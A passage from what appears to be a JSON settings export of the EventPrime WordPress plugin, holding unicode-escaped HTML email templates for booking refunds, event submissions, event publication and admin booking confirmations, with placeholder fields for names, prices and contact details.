12px;\"\u003E@phone\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/div\u003E\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E","booking_refund_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003ERefund on Booking ##ID\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n                                                                    \u003Ch1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\"\u003EEvent Name\u003C/h1\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003ETicket(s)\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(Seat No.) \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","event_submitted_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n\t\u003Ctbody\u003E\n\t\t\u003Ctr\u003E\n\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003ENew Event Submitted\u003C/h1\u003E \u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\"\u003EYou have a new event submitted by @UserEmail.\u003C/p\u003E\n                                                                    \u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\"\u003EYou can check and publish it from EventPrime in your WordPress Dashboard.\u003C/p\u003E\n                                                                    \u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                          color: #737373;\"\u003EFollowing are the submitted event's details...\u003C/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cth\u003EEvent Name\u003C/th\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@EventName\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cth\u003EStart Date\u003C/th\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@EventStartDate\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cth\u003EEnd Date\u003C/th\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@EventEndDate\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\u003C/table\u003E\n\t\t\t\u003C/td\u003E\n\t\t\u003C/tr\u003E\n\t\u003C/tbody\u003E\n\u003C/table\u003E","event_approved_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n\t\u003Ctbody\u003E\n\t\t\u003Ctr\u003E\n\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003EEvent Published\u003C/h1\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ch1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EHello @UserName,\u003C/h1\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  color: #737373;\"\u003EYour event: \u003Cspan style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E@EventName\u003C/span\u003E has been published on \u003Cspan style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E@SiteURL\u003C/span\u003E. You can visit it here: \u003Cspan style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E@EventLink\u003C/span\u003E\u003C/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\u003C/table\u003E\n\t\t\t\u003C/td\u003E\n\t\t\u003C/tr\u003E\n\t\u003C/tbody\u003E\n\u003C/table\u003E","admin_booking_confirmed_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n  \u003Ctbody\u003E\n    \u003Ctr\u003E\n      \u003Ctd align=\"center\" valign=\"top\"\u003E\n        \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n          \u003Ctbody\u003E\n            \u003Ctr\u003E\n              \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                  \u003Ctbody\u003E\n                    \u003Ctr\u003E\n                      \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                        \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003E Booking Confirmation\u003C/h1\u003E\n                      \u003C/td\u003E\n                    \u003C/tr\u003E\n                  \u003C/tbody\u003E\n                \u003C/table\u003E\n              \u003C/td\u003E\n            \u003C/tr\u003E\n            \u003Ctr\u003E\n              \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                  \u003Ctbody\u003E\n                    \u003Ctr\u003E\n                      \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                        \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                          \u003Ctbody\u003E\n                            \u003Ctr\u003E\n                              \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n                                  \u003Cdiv\u003EBooking of (user_email) has been confirmed. Details can be found below.\u003C/div\u003E\u003Cbr/\u003E\n                                  \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                    \u003Ctbody\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EEvent Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(event_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EEvent Date\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(event_date)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EBooking ID\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E#(booking_id) &nbsp;&nbsp;&nbsp;&nbsp;(view_order)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EBooking Date\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(booking_date)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003ESubtotal\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(subtotal)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EDiscount\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(discount)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EOrder Total\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(order_total)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EPayment Method \u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(payment_method)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EUser Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EFirst Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_first_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003ELast Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_last_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EUser Phone\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_phone)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                  \u003C/table\u003E\n                                \u003C/div\u003E\n                              \u003C/td\u003E\n                            \u003C/tr\u003E\n                          \u003C/tbody\u003E\n                        \u003C/table\u003E\n                      \u003C/td\u003E\n                    \u003C/tr\u003E\n                  \u003C/tbody\u003E\n                \u003C/table\u003E\n              \u003C/td\u003E\n            \u003C/tr\u003E\n          \u003C/tbody\u003E\n        \u003C/table\u003E\n      \u003C/td\u003E\n    \u003C/tr\u003E\n  \u003C/tbody\u003E\n\u003C/table\u003E\n  